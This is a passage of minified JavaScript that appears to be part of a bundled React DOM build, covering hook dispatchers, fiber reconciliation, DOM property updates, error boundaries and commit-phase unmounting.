zr={readContext:$e,useCallback:Ae,useContext:Ae,useEffect:Ae,useImperativeHandle:Ae,useLayoutEffect:Ae,useMemo:Ae,useReducer:Ae,useRef:Ae,useState:Ae,useDebugValue:Ae,useDeferredValue:Ae,useTransition:Ae,useMutableSource:Ae,useOpaqueIdentifier:Ae,unstable_isNewReconciler:!1},Qs={readContext:$e,useCallback:function(e,t){return Dt().memoizedState=[e,t===void 0?null:t],e},useContext:$e,useEffect:Il,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,au(4,2,Ul.bind(null,t,e),n)},useLayoutEffect:function(e,t){return au(4,2,e,t)},useMemo:function(e,t){var n=Dt();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Dt();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},e=e.dispatch=fu.bind(null,Oe,e),[r.memoizedState,e]},useRef:jl,useState:$n,useDebugValue:cu,useDeferredValue:function(e){var t=$n(e),n=t[0],r=t[1];return Il(function(){var i=We.transition;We.transition=1;try{r(e)}finally{We.transition=i}},[e]),n},useTransition:function(){var e=$n(!1),t=e[0];return e=zs.bind(null,e[1]),jl(e),[e,t]},useMutableSource:function(e,t,n){var r=Dt();return r.memoizedState={refs:{getSnapshot:t,setSnapshot:null},source:e,subscribe:n},Dl(r,e,t,n)},useOpaqueIdentifier:function(){if(Xe){var e=!1,t=Ds(function(){throw e||(e=!0,n("r:"+($i++).toString(36))),Error(f(355))}),n=$n(t)[1];return!(Oe.mode&2)&&(Oe.flags|=516,Ir(5,function(){n("r:"+($i++).toString(36))},void 0,null)),t}return t="r:"+($i++).toString(36),$n(t),t},unstable_isNewReconciler:!1},Bs={readContext:$e,useCallback:Ql,useContext:$e,useEffect:Ur,useImperativeHandle:zl,useLayoutEffect:Al,useMemo:Bl,useReducer:Bn,useRef:Ar,useState:function(){return Bn(Je)},useDebugValue:cu,useDeferredValue:function(e){var t=Bn(Je),n=t[0],r=t[1];return Ur(function(){var i=We.transition;We.transition=1;try{r(e)}finally{We.transition=i}},[e]),n},useTransition:function(){var e=Bn(Je)[0];return[Ar().current,e]},useMutableSource:Rl,useOpaqueIdentifier:function(){return Bn(Je)[0]},unstable_isNewReconciler:!1},Vs={readContext:$e,useCallback:Ql,useContext:$e,useEffect:Ur,useImperativeHandle:zl,useLayoutEffect:Al,useMemo:Bl,useReducer:Vn,useRef:Ar,useState:function(){return Vn(Je)},useDebugValue:cu,useDeferredValue:function(e){var t=Vn(Je),n=t[0],r=t[1];return Ur(function(){var i=We.transition;We.transition=1;try{r(e)}finally{We.transition=i}},[e]),n},useTransition:function(){var e=Vn(Je)[0];return[Ar().current,e]},useMutableSource:Rl,useOpaqueIdentifier:function(){return Vn(Je)[0]},unstable_isNewReconciler:!1},$s=Q.ReactCurrentOwner,qe=!1;function Ue(e,t,n,r){t.child=e===null?Ml(t,null,n,r):Fr(t,e.child,n,r)}function Vl(e,t,n,r,i){n=n.render;var u=t.ref;return tn(t,i),r=lu(e,t,n,r,u,i),e!==null&&!qe?(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~i,rt(e,t,i)):(t.flags|=1,Ue(e,t,r,i),t.child)}function $l(e,t,n,r,i,u){if(e===null){var o=n.type;return typeof o=="function"&&!Ru(o)&&o.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=o,Wl(e,t,o,r,i,u)):(e=Zr(n.type,null,r,t,t.mode,u),e.ref=t.ref,e.return=t,t.child=e)}return o=e.child,!(i&u)&&(i=o.memoizedProps,n=n.compare,n=n!==null?n:Mn,n(i,r)&&e.ref===t.ref)?rt(e,t,u):(t.flags|=1,e=Ct(o,r),e.ref=t.ref,e.return=t,t.child=e)}function Wl(e,t,n,r,i,u){if(e!==null&&Mn(e.memoizedProps,r)&&e.ref===t.ref)if(qe=!1,(u&i)!==0)e.flags&16384&&(qe=!0);else return t.lanes=e.lanes,rt(e,t,u);return pu(e,t,n,r,u)}function du(e,t,n){var r=t.pendingProps,i=r.children,u=e!==null?e.memoizedState:null;if(r.mode==="hidden"||r.mode==="unstable-defer-without-hiding")if(!(t.mode&4))t.memoizedState={baseLanes:0},qr(t,n);else if(n&1073741824)t.memoizedState={baseLanes:0},qr(t,u!==null?u.baseLanes:n);else return e=u!==null?u.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e},qr(t,e),null;else u!==null?(r=u.baseLanes|n,t.memoizedState=null):r=n,qr(t,r);return Ue(e,t,i,n),t.child}function Hl(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=128)}function pu(e,t,n,r,i){var u=Ie(n)?xt:Ne.current;return u=Xt(t,u),tn(t,i),n=lu(e,t,n,r,u,i),e!==null&&!qe?(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~i,rt(e,t,i)):(t.flags|=1,Ue(e,t,n,i),t.child)}function Kl(e,t,n,r,i){if(Ie(n)){var u=!0;Sr(t)}else u=!1;if(tn(t,i),t.stateNode===null)e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2),Cl(t,n,r),eu(t,n,r,i),r=!0;else if(e===null){var o=t.stateNode,l=t.memoizedProps;o.props=l;var c=o.context,g=n.contextType;typeof g=="object"&&g!==null?g=$e(g):(g=Ie(n)?xt:Ne.current,g=Xt(t,g));var V=n.getDerivedStateFromProps,ae=typeof V=="function"||typeof o.getSnapshotBeforeUpdate=="function";ae||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(l!==r||c!==g)&&Pl(t,o,r,g),mt=!1;var L=t.memoizedState;o.state=L,Dn(t,r,o,i),c=t.memoizedState,l!==r||L!==c||je.current||mt?(typeof V=="function"&&(Tr(t,n,V,r),c=t.memoizedState),(l=mt||kl(t,n,l,r,L,c,g))?(ae||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount()),typeof o.componentDidMount=="function"&&(t.flags|=4)):(typeof o.componentDidMount=="function"&&(t.flags|=4),t.memoizedProps=r,t.memoizedState=c),o.props=r,o.state=c,o.context=g,r=l):(typeof o.componentDidMount=="function"&&(t.flags|=4),r=!1)}else{o=t.stateNode,wl(e,t),l=t.memoizedProps,g=t.type===t.elementType?l:be(t.type,l),o.props=g,ae=t.pendingProps,L=o.context,c=n.contextType,typeof c=="object"&&c!==null?c=$e(c):(c=Ie(n)?xt:Ne.current,c=Xt(t,c));var Z=n.getDerivedStateFromProps;(V=typeof Z=="function"||typeof o.getSnapshotBeforeUpdate=="function")||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(l!==ae||L!==c)&&Pl(t,o,r,c),mt=!1,L=t.memoizedState,o.state=L,Dn(t,r,o,i);var le=t.memoizedState;l!==ae||L!==le||je.current||mt?(typeof Z=="function"&&(Tr(t,n,Z,r),le=t.memoizedState),(g=mt||kl(t,n,g,r,L,le,c))?(V||typeof o.UNSAFE_componentWillUpdate!="function"&&typeof o.componentWillUpdate!="function"||(typeof o.componentWillUpdate=="function"&&o.componentWillUpdate(r,le,c),typeof o.UNSAFE_componentWillUpdate=="function"&&o.UNSAFE_componentWillUpdate(r,le,c)),typeof o.componentDidUpdate=="function"&&(t.flags|=4),typeof o.getSnapshotBeforeUpdate=="function"&&(t.flags|=256)):(typeof o.componentDidUpdate!="function"||l===e.memoizedProps&&L===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||l===e.memoizedProps&&L===e.memoizedState||(t.flags|=256),t.memoizedProps=r,t.memoizedState=le),o.props=r,o.state=le,o.context=c,r=g):(typeof o.componentDidUpdate!="function"||l===e.memoizedProps&&L===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||l===e.memoizedProps&&L===e.memoizedState||(t.flags|=256),r=!1)}return hu(e,t,n,r,u,i)}function hu(e,t,n,r,i,u){Hl(e,t);var o=(t.flags&64)!==0;if(!r&&!o)return i&&sl(t,n,!1),rt(e,t,u);r=t.stateNode,$s.current=t;var l=o&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&o?(t.child=Fr(t,e.child,null,u),t.child=Fr(t,null,l,u)):Ue(e,t,l,u),t.memoizedState=r.state,i&&sl(t,n,!0),t.child}function bl(e){var t=e.stateNode;t.pendingContext?ll(e,t.pendingContext,t.pendingContext!==t.context):t.context&&ll(e,t.context,!1),tu(e,t.containerInfo)}var Qr={dehydrated:null,retryLane:0};function ql(e,t,n){var r=t.pendingProps,i=Ce.current,u=!1,o;return(o=(t.flags&64)!==0)||(o=e!==null&&e.memoizedState===null?!1:(i&2)!==0),o?(u=!0,t.flags&=-65):e!==null&&e.memoizedState===null||r.fallback===void 0||r.unstable_avoidThisFallback===!0||(i|=1),ke(Ce,i&1),e===null?(r.fallback!==void 0&&ru(t),e=r.children,i=r.fallback,u?(e=Zl(t,e,i,n),t.child.memoizedState={baseLanes:n},t.memoizedState=Qr,e):typeof r.unstable_expectedLoadTime=="number"?(e=Zl(t,e,i,n),t.child.memoizedState={baseLanes:n},t.memoizedState=Qr,t.lanes=33554432,e):(n=ju({mode:"visible",children:e},t.mode,n,null),n.return=t,t.child=n)):e.memoizedState!==null?u?(r=Gl(e,t,r.children,r.fallback,n),u=t.child,i=e.child.memoizedState,u.memoizedState=i===null?{baseLanes:n}:{baseLanes:i.baseLanes|n},u.childLanes=e.childLanes&~n,t.memoizedState=Qr,r):(n=Yl(e,t,r.children,n),t.memoizedState=null,n):u?(r=Gl(e,t,r.children,r.fallback,n),u=t.child,i=e.child.memoizedState,u.memoizedState=i===null?{baseLanes:n}:{baseLanes:i.baseLanes|n},u.childLanes=e.childLanes&~n,t.memoizedState=Qr,r):(n=Yl(e,t,r.children,n),t.memoizedState=null,n)}function Zl(e,t,n,r){var i=e.mode,u=e.child;return t={mode:"hidden",children:t},!(i&2)&&u!==null?(u.childLanes=0,u.pendingProps=t):u=ju(t,i,0,null),n=cn(n,i,r,null),u.return=e,n.return=e,u.sibling=n,e.child=u,n}function Yl(e,t,n,r){var i=e.child;return e=i.sibling,n=Ct(i,{mode:"visible",children:n}),!(t.mode&2)&&(n.lanes=r),n.return=t,n.sibling=null,e!==null&&(e.nextEffect=null,e.flags=8,t.firstEffect=t.lastEffect=e),t.child=n}function Gl(e,t,n,r,i){var u=t.mode,o=e.child;e=o.sibling;var l={mode:"hidden",children:n};return!(u&2)&&t.child!==o?(n=t.child,n.childLanes=0,n.pendingProps=l,o=n.lastEffect,o!==null?(t.firstEffect=n.firstEffect,t.lastEffect=o,o.nextEffect=null):t.firstEffect=t.lastEffect=null):n=Ct(o,l),e!==null?r=Ct(e,r):(r=cn(r,u,i,null),r.flags|=2),r.return=t,n.return=t,n.sibling=r,t.child=n,r}function Xl(e,t){e.lanes|=t;var n=e.alternate;n!==null&&(n.lanes|=t),gl(e.return,t)}function mu(e,t,n,r,i,u){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:i,lastEffect:u}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=n,o.tailMode=i,o.lastEffect=u)}function Jl(e,t,n){var r=t.pendingProps,i=r.revealOrder,u=r.tail;if(Ue(e,t,r.children,n),r=Ce.current,r&2)r=r&1|2,t.flags|=64;else{if(e!==null&&e.flags&64)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Xl(e,n);else if(e.tag===19)Xl(e,n);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(ke(Ce,r),!(t.mode&2))t.memoizedState=null;else switch(i){case"forwards":for(n=t.child,i=null;n!==null;)e=n.alternate,e!==null&&Dr(e)===null&&(i=n),n=n.sibling;n=i,n===null?(i=t.child,t.child=null):(i=n.sibling,n.sibling=null),mu(t,!1,i,n,u,t.lastEffect);break;case"backwards":for(n=null,i=t.child,t.child=null;i!==null;){if(e=i.alternate,e!==null&&Dr(e)===null){t.child=i;break}e=i.sibling,i.sibling=n,n=i,i=e}mu(t,!0,n,null,u,t.lastEffect);break;case"together":mu(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function rt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Hn|=t.lanes,n&t.childLanes){if(e!==null&&t.child!==e.child)throw Error(f(153));if(t.child!==null){for(e=t.child,n=Ct(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=Ct(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}return null}var ea,vu,ta,na;ea=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},vu=function(){},ta=function(e,t,n,r){var i=e.memoizedProps;if(i!==r){e=t.stateNode,Ft(Ge.current);var u=null;switch(n){case"input":i=ei(e,i),r=ei(e,r),u=[];break;case"option":i=ri(e,i),r=ri(e,r),u=[];break;case"select":i=S({},i,{value:void 0}),r=S({},r,{value:void 0}),u=[];break;case"textarea":i=ii(e,i),r=ii(e,r),u=[];break;default:typeof i.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=yr)}li(n,r);var o;n=null;for(g in i)if(!r.hasOwnProperty(g)&&i.hasOwnProperty(g)&&i[g]!=null)if(g==="style"){var l=i[g];for(o in l)l.hasOwnProperty(o)&&(n||(n={}),n[o]="")}else g!=="dangerouslySetInnerHTML"&&g!=="children"&&g!=="suppressContentEditableWarning"&&g!=="suppressHydrationWarning"&&g!=="autoFocus"&&(U.hasOwnProperty(g)?u||(u=[]):(u=u||[]).push(g,null));for(g in r){var c=r[g];if(l=i?.[g],r.hasOwnProperty(g)&&c!==l&&(c!=null||l!=null))if(g==="style")if(l){for(o in l)!l.hasOwnProperty(o)||c&&c.hasOwnProperty(o)||(n||(n={}),n[o]="");for(o in c)c.hasOwnProperty(o)&&l[o]!==c[o]&&(n||(n={}),n[o]=c[o])}else n||(u||(u=[]),u.push(g,n)),n=c;else g==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,l=l?l.__html:void 0,c!=null&&l!==c&&(u=u||[]).push(g,c)):g==="children"?typeof c!="string"&&typeof c!="number"||(u=u||[]).push(g,""+c):g!=="suppressContentEditableWarning"&&g!=="suppressHydrationWarning"&&(U.hasOwnProperty(g)?(c!=null&&g==="onScroll"&&Ee("scroll",e),u||l===c||(u=[])):typeof c=="object"&&c!==null&&c.$$typeof===E?c.toString():(u=u||[]).push(g,c))}n&&(u=u||[]).push("style",n);var g=u;(t.updateQueue=g)&&(t.flags|=4)}},na=function(e,t,n,r){n!==r&&(t.flags|=4)};function Wn(e,t){if(!Xe)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Ws(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return Ie(t.type)&&Er(),null;case 3:return nn(),Se(je),Se(Ne),uu(),r=t.stateNode,r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Rr(t)?t.flags|=4:r.hydrate||(t.flags|=256)),vu(t),null;case 5:nu(t);var i=Ft(An.current);if(n=t.type,e!==null&&t.stateNode!=null)ta(e,t,n,r,i),e.ref!==t.ref&&(t.flags|=128);else{if(!r){if(t.stateNode===null)throw Error(f(166));return null}if(e=Ft(Ge.current),Rr(t)){r=t.stateNode,n=t.type;var u=t.memoizedProps;switch(r[dt]=t,r[wr]=u,n){case"dialog":Ee("cancel",r),Ee("close",r);break;case"iframe":case"object":case"embed":Ee("load",r);break;case"video":case"audio":for(e=0;e<xn.length;e++)Ee(xn[e],r);break;case"source":Ee("error",r);break;case"img":case"image":case"link":Ee("error",r),Ee("load",r);break;case"details":Ee("toggle",r);break;case"input":Hu(r,u),Ee("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!u.multiple},Ee("invalid",r);break;case"textarea":qu(r,u),Ee("invalid",r)}li(n,u),e=null;for(var o in u)u.hasOwnProperty(o)&&(i=u[o],o==="children"?typeof i=="string"?r.textContent!==i&&(e=["children",i]):typeof i=="number"&&r.textContent!==""+i&&(e=["children",""+i]):U.hasOwnProperty(o)&&i!=null&&o==="onScroll"&&Ee("scroll",r));switch(n){case"input":er(r),bu(r,u,!0);break;case"textarea":er(r),Yu(r);break;case"select":case"option":break;default:typeof u.onClick=="function"&&(r.onclick=yr)}r=e,t.updateQueue=r,r!==null&&(t.flags|=4)}else{switch(o=i.nodeType===9?i:i.ownerDocument,e===ui.html&&(e=Gu(n)),e===ui.html?n==="script"?(e=o.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=o.createElement(n,{is:r.is}):(e=o.createElement(n),n==="select"&&(o=e,r.multiple?o.multiple=!0:r.size&&(o.size=r.size))):e=o.createElementNS(e,n),e[dt]=t,e[wr]=r,ea(e,t,!1,!1),t.stateNode=e,o=ai(n,r),n){case"dialog":Ee("cancel",e),Ee("close",e),i=r;break;case"iframe":case"object":case"embed":Ee("load",e),i=r;break;case"video":case"audio":for(i=0;i<xn.length;i++)Ee(xn[i],e);i=r;break;case"source":Ee("error",e),i=r;break;case"img":case"image":case"link":Ee("error",e),Ee("load",e),i=r;break;case"details":Ee("toggle",e),i=r;break;case"input":Hu(e,r),i=ei(e,r),Ee("invalid",e);break;case"option":i=ri(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},i=S({},r,{value:void 0}),Ee("invalid",e);break;case"textarea":qu(e,r),i=ii(e,r),Ee("invalid",e);break;default:i=r}li(n,i);var l=i;for(u in l)if(l.hasOwnProperty(u)){var c=l[u];u==="style"?eo(e,c):u==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,c!=null&&Xu(e,c)):u==="children"?typeof c=="string"?(n!=="textarea"||c!=="")&&fn(e,c):typeof c=="number"&&fn(e,""+c):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(U.hasOwnProperty(u)?c!=null&&u==="onScroll"&&Ee("scroll",e):c!=null&&de(e,u,c,o))}switch(n){case"input":er(e),bu(e,r,!1);break;case"textarea":er(e),Yu(e);break;case"option":r.value!=null&&e.setAttribute("value",""+ot(r.value));break;case"select":e.multiple=!!r.multiple,u=r.value,u!=null?Ut(e,!!r.multiple,u,!1):r.defaultValue!=null&&Ut(e,!!r.multiple,r.defaultValue,!0);break;default:typeof i.onClick=="function"&&(e.onclick=yr)}nl(n,r)&&(t.flags|=4)}t.ref!==null&&(t.flags|=128)}return null;case 6:if(e&&t.stateNode!=null)na(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(f(166));n=Ft(An.current),Ft(Ge.current),Rr(t)?(r=t.stateNode,n=t.memoizedProps,r[dt]=t,r.nodeValue!==n&&(t.flags|=4)):(r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[dt]=t,t.stateNode=r)}return null;case 13:return Se(Ce),r=t.memoizedState,t.flags&64?(t.lanes=n,t):(r=r!==null,n=!1,e===null?t.memoizedProps.fallback!==void 0&&Rr(t):n=e.memoizedState!==null,r&&!n&&t.mode&2&&(e===null&&t.memoizedProps.unstable_avoidThisFallback!==!0||Ce.current&1?xe===0&&(xe=3):((xe===0||xe===3)&&(xe=4),Re===null||!(Hn&134217727)&&!(on&134217727)||an(Re,De))),(r||n)&&(t.flags|=4),null);case 4:return nn(),vu(t),e===null&&Go(t.stateNode.containerInfo),null;case 10:return Xi(t),null;case 17:return Ie(t.type)&&Er(),null;case 19:if(Se(Ce),r=t.memoizedState,r===null)return null;if(u=(t.flags&64)!==0,o=r.rendering,o===null)if(u)Wn(r,!1);else{if(xe!==0||e!==null&&e.flags&64)for(e=t.child;e!==null;){if(o=Dr(e),o!==null){for(t.flags|=64,Wn(r,!1),u=o.updateQueue,u!==null&&(t.updateQueue=u,t.flags|=4),r.lastEffect===null&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=n,n=t.child;n!==null;)u=n,e=r,u.flags&=2,u.nextEffect=null,u.firstEffect=null,u.lastEffect=null,o=u.alternate,o===null?(u.childLanes=0,u.lanes=e,u.child=null,u.memoizedProps=null,u.memoizedState=null,u.updateQueue=null,u.dependencies=null,u.stateNode=null):(u.childLanes=o.childLanes,u.lanes=o.lanes,u.child=o.child,u.memoizedProps=o.memoizedProps,u.memoizedState=o.memoizedState,u.updateQueue=o.updateQueue,u.type=o.type,e=o.dependencies,u.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return ke(Ce,Ce.current&1|2),t.child}e=e.sibling}r.tail!==null&&Le()>Mu&&(t.flags|=64,u=!0,Wn(r,!1),t.lanes=33554432)}else{if(!u)if(e=Dr(o),e!==null){if(t.flags|=64,u=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Wn(r,!0),r.tail===null&&r.tailMode==="hidden"&&!o.alternate&&!Xe)return t=t.lastEffect=r.lastEffect,t!==null&&(t.nextEffect=null),null}else 2*Le()-r.renderingStartTime>Mu&&n!==1073741824&&(t.flags|=64,u=!0,Wn(r,!1),t.lanes=33554432);r.isBackwards?(o.sibling=t.child,t.child=o):(n=r.last,n!==null?n.sibling=o:t.child=o,r.last=o)}return r.tail!==null?(n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=Le(),n.sibling=null,t=Ce.current,ke(Ce,u?t&1|2:t&1),n):null;case 23:case 24:return Du(),e!==null&&e.memoizedState!==null!=(t.memoizedState!==null)&&r.mode!=="unstable-defer-without-hiding"&&(t.flags|=4),null}throw Error(f(156,t.tag))}function Hs(e){switch(e.tag){case 1:Ie(e.type)&&Er();var t=e.flags;return t&4096?(e.flags=t&-4097|64,e):null;case 3:if(nn(),Se(je),Se(Ne),uu(),t=e.flags,t&64)throw Error(f(285));return e.flags=t&-4097|64,e;case 5:return nu(e),null;case 13:return Se(Ce),t=e.flags,t&4096?(e.flags=t&-4097|64,e):null;case 19:return Se(Ce),null;case 4:return nn(),null;case 10:return Xi(e),null;case 23:case 24:return Du(),null;default:return null}}function yu(e,t){try{var n="",r=t;do n+=Pa(r),r=r.return;while(r);var i=n}catch(u){i=`
Error generating stack: `+u.message+`
`+u.stack}return{value:e,source:t,stack:i}}function gu(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var Ks=typeof WeakMap=="function"?WeakMap:Map;function ra(e,t,n){n=vt(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){$r||($r=!0,Tu=r),gu(e,t)},n}function ia(e,t,n){n=vt(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var i=t.value;n.payload=function(){return gu(e,t),r(i)}}var u=e.stateNode;return u!==null&&typeof u.componentDidCatch=="function"&&(n.callback=function(){typeof r!="function"&&(et===null?et=new Set([this]):et.add(this),gu(e,t));var o=t.stack;this.componentDidCatch(t.value,{componentStack:o!==null?o:""})}),n}var bs=typeof WeakSet=="function"?WeakSet:Set;function ua(e){var t=e.ref;if(t!==null)if(typeof t=="function")try{t(null)}catch(n){kt(e,n)}else t.current=null}function qs(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return;case 1:if(t.flags&256&&e!==null){var n=e.memoizedProps,r=e.memoizedState;e=t.stateNode,t=e.getSnapshotBeforeUpdate(t.elementType===t.type?n:be(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:t.flags&256&&Vi(t.stateNode.containerInfo);return;case 5:case 6:case 4:case 17:return}throw Error(f(163))}function Zs(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:if(t=n.updateQueue,t=t!==null?t.lastEffect:null,t!==null){e=t=t.next;do{if((e.tag&3)===3){var r=e.create;e.destroy=r()}e=e.next}while(e!==t)}if(t=n.updateQueue,t=t!==null?t.lastEffect:null,t!==null){e=t=t.next;do{var i=e;r=i.next,i=i.tag,i&4&&i&1&&(_a(n,e),rc(n,e)),e=r}while(e!==t)}return;case 1:e=n.stateNode,n.flags&4&&(t===null?e.componentDidMount():(r=n.elementType===n.type?t.memoizedProps:be(n.type,t.memoizedProps),e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate))),t=n.updateQueue,t!==null&&El(n,t,e);return;case 3:if(t=n.updateQueue,t!==null){if(e=null,n.child!==null)switch(n.child.tag){case 5:e=n.child.stateNode;break;case 1:e=n.child.stateNode}El(n,t,e)}return;case 5:e=n.stateNode,t===null&&n.flags&4&&nl(n.type,n.memoizedProps)&&e.focus();return;case 6:return;case 4:return;case 12:return;case 13:n.memoizedState===null&&(n=n.alternate,n!==null&&(n=n.memoizedState,n!==null&&(n=n.dehydrated,n!==null&&yo(n))));return;case 19:case 17:case 20:case 21:case 23:case 24:return}throw Error(f(163))}function oa(e,t){for(var n=e;;){if(n.tag===5){var r=n.stateNode;if(t)r=r.style,typeof r.setProperty=="function"?r.setProperty("display","none","important"):r.display="none";else{r=n.stateNode;var i=n.memoizedProps.style;i=i!=null&&i.hasOwnProperty("display")?i.display:null,r.style.display=Ju("display",i)}}else if(n.tag===6)n.stateNode.nodeValue=t?"":n.memoizedProps;else if((n.tag!==23&&n.tag!==24||n.memoizedState===null||n===e)&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}}function la(e,t){if(Nt&&typeof Nt.onCommitFiberUnmount=="function")try{Nt.onCommitFiberUnmount(Hi,t)}catch{}switch(t.tag){case 0:case 11:case 14:case 15:case 22:if(e=t.updateQueue,e!==null&&(e=e.lastEffect,e!==null)){var n=e=e.next;do{var r=n,i=r.destroy;if(r=r.tag,i!==void 0)if(r&4)_a(t,n);else{r=t;try{i()}catch(u){kt(r,u)}}n=n.next}while(n!==e)}break;case 1:if(ua(t),e=t.stateNode,typeof e.componentWillUnmount=="function")try{e.props=t.memoizedProps,e.state=t.memoizedState,e.componentWillUnmount()}catch(u){kt(t,u)}break;case 5:ua(t);break;case 4:fa(e,t)}}function aa(e){e.alternate=null,e.child=null,e.dependencies=null,e.firstEffect=null,e.lastEffect=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.return=null,e.updateQueue=null}function sa(e){return e.tag===5||e.tag===3||e.tag===4}function ca(e){e:{for(var t=e.return;t!==null;){if(sa(t))break e;t=t.return}throw Error(f(160))}var n=t;switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:t=t.containerInfo,r=!0;break;case 4:t=t.containerInfo,r=!0;break;default:throw Error(f(161))}n.flags&16&&(fn(t,""),n.flags&=-17);e:t:for(n=e;;){for(;n.sibling===null;){if(n.return===null||sa(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;n.tag!==5&&n.tag!==6&&n.tag!==18;){if(n.flags&2||n.child===null||n.tag===4)continue t;n.child.return=n,n=n.child}if(!(n.flags&2)){n=n.stateNode;break e}}r?wu(e,n,t):_u(e,n,t)}function wu(e,t,n){var r=e.tag,i=r===5||r===6;if(i)e=i?e.stateNode:e.stateNode.instance,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=yr));else if(r!==4&&(e=e.child,e!==null))for(wu(e,t,n),e=e.sibling;e!==null;)wu(e,t,n),e=e.sibling}function _u(e,t,n){var r=e.tag,i=r===5||r===6;if(i)e=i?e.stateNode:e.stateNode.instance,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(_u(e,t,n),e=e.sibling;e!==null;)_u(e,t,n),e=e.sibling}function fa(e,t){for(var n=t,r=!1,i,u;;){if(!r){r=n.return;e:for(;;){if(r===null)throw Error(f(160));switch(i=r.stateNode,r.tag){case 5:u=!1;break e;case 3:i=i.containerInfo,u=!0;break e;case 4:i=i.containerInfo,u=!0;break e}r=r.return}r=!0}if(n.tag===5||n.tag===6){e:for(var o=e,l=n,c=l;;)if(la(o,c),c.child!==null&&c.tag!==4)c.child.return=c,c=c.child;else{if(c===l)break e;for(;c.sibling===null;){if(c.return===null||c.return===l)break e;c=c.return}c.sibling.return=c.return,c=c.sibling}u?(o=i,l=n.stateNode,o.nodeType===8?o.parentNode.removeChild(l):o.removeChild(l)):i.removeChild(n.stateNode)}else if(n.tag===4){if(n.child!==null){i=n.stateNode.containerInfo,u=!0,n.child.return=n,n=n.child;continue}}else 